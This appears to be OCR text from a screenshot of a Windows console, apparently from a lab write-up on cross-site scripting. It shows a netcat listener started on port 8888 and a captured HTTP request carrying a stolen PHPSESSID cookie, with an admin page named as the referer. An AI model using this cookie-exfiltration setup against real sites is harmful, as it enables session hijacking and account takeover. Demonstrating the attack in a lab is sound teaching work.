 C:\Windows\system32\cmd.exe - nc.exe -lnvp 8888
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
cd C:\NetCat\netcat-1.11
C:\NetCat\netcat-1.11>nc.exe -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.186.128] from (UNKNOWN) [192.168.186.128] 50967
GET /?=PHPSESSID=4t088g7jjjel3qmg60hsg47qo7 HTTP/1.1
Host: 192.168.186.128:8888
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://127.0.0.1/admin/message_update.php?id=6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9